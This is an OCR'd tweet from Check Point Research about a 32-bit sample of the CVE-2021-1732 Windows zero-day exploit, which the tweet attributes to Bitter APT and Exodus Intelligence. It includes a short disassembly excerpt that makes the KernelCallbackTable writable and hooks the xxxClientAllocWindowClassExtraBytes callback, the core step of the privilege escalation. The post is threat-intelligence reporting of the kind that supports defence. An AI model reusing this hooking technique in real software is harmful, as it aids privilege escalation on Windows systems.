 cp<r>
CHECK POINT RESEARCH
Check Point Research
@_CPResearch_
The 32bit version of CVE-2021-1732 was recently
uploaded to Virus Total from Pakistan. The 0-day
exploit was used by Bitter APT and developed by the
US-based offensive company Exodus Intelligence (aka
“Moses”).
virustotal.com/gui/file/ee2d5...
push 0 ; HMENU hMenu
mov dword [0x41a43c], eax
call dword [IsMenu] ; 0x412154 ; BOOL IsMenu(HMENU hMenu)
mov eax, dword fs:[0x30]
mov esi, dword [VirtualProtect] ; 0x412068
mov edi, dword [eax + 0x2c]
mov eax, dword [edi + 0x1ec]
add edi, 0x1ec ; 492
mov dword [0x41a42c], eax
lea eax, [flOldProtect]
push eax ; lpflOldProtect
push 0x40 ; '@' ; 64
push 0x300 ; 768
push edi ; lpAddress
call esi ; VirtualProtect
lea eax, [flOldProtect]
;
; Overwrite USER32!_xxxClientAllocWindowClassExtraBytes
mov dword [edi], loc.HookClientAllocWindowClassExtraBytes ; 0x401630
push eax
push dword [flOldProtect]
12:19 AM · Nov 17, 2021 · Twitter Web App